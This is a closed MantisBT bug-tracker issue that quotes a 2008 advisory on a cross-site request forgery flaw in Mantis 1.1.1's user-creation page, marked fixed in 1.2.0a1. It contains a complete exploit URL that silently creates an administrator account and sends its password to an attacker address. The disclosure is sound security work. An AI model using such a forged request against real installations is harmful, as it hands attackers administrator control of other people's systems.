 Anonymous Login Signup for a new account Issue #
View Issue Details
Wiki Jump to Notes
ID Project Category View Status Date Submitted Last Update
0008995 mantisbt security public 2008-03-22 22:01 2008-05-08 21:56
Reporter thraxisp Assigned To thraxisp
Priority normal Severity minor Reproducibility have not tried
Status closed Resolution fixed
Product Version git trunk
Target Version 1.2.0a1 Fixed in Version 1.2.0a1
Summary 0008995: CSRF Vulnerabilities in user_create
Description Mantis Bug Tracker 1.1.1 Multiple Vulnerabilities
Name Multiple Vulnerabilities in Mantis
Systems Affected Mantis 1.1.1 and possibly earlier versions
Severity
Impact (CVSSv2) (, vector: )
Vendor http://www.mantisbt.org/
Advisory
Authors Antonio "s4tan" Parata (s4tan AT ush DOT it)
Francesco "ascii" Ongaro (ascii AT ush DOT it)
B) CSRF Vulnerabilities
There is a Cross Site Requst Forgery vulnerability in the software. If a logged in user with administrator privileges clicks on the following url:
http://www.example.com/mantis/manage_user_create.php?username=foo&realname=aa&password=aa&password_verify=aa&email=foo@attacker.com&access_level=90&protected=0&enabled=1
a new user 'foo' with administrator privileges is created. The password of the new user is sent to foo@attacker.com.
Tags No tags attached.
Relationships
Relationship Graph Dependency Graph
child of 0008975 closed jreese CSRF Vulnerabilities in user_create